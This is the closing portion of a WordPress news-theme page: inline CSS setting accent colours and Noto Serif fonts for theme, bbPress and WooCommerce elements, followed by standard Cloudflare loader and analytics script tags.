    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5a9fd0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5a9fd0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5a9fd0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5a9fd0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5a9fd0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5a9fd0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5a9fd0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5a9fd0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5a9fd0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(90, 159, 208, 0.7);
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	line-height:5px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Noto Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content li {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Noto Serif";
	
    }





    
    .post .td-category a {
        font-family:"Noto Serif";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Noto Serif";
	
    }




    
    body, p {
    	font-family:"Noto Serif";
	
    }
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7409a23f571f99fac12e5ca6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ecba13d6e6c4bc0b81ed3bb8c450f3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>